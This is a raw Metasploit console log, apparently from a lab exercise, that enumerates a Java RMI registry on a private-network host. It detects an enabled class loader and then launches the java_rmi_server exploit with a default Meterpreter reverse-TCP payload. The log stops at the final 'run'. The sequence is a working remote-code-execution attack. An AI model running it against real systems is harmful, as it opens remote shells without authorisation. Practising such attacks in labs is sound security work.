 msf6 > use 0
msf6 auxiliary(gather/java_rmi_registry) > show options
Module options (auxiliary/gather/java_rmi_registry):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
msf6 auxiliary(gather/java_rmi_registry) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 auxiliary(gather/java_rmi_registry) > run
[*] Running module against 192.168.253.137
[*] 192.168.253.137:1099 - Sending RMI Header...
[*] 192.168.253.137:1099 - Listing names in the Registry...
[-] 192.168.253.137:1099 - Names not found in the Registry
[*] Auxiliary module execution completed
msf6 auxiliary(gather/java_rmi_registry) > back
msf6 > use 2
msf6 auxiliary(scanner/misc/java_rmi_server) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 auxiliary(scanner/misc/java_rmi_server) > run
[+] 192.168.253.137:1099 - 192.168.253.137:1099 Java RMI Endpoint Detected: Class Loader Enabled
[*] 192.168.253.137:1099 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/misc/java_rmi_server) > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 exploit(multi/misc/java_rmi_server) > run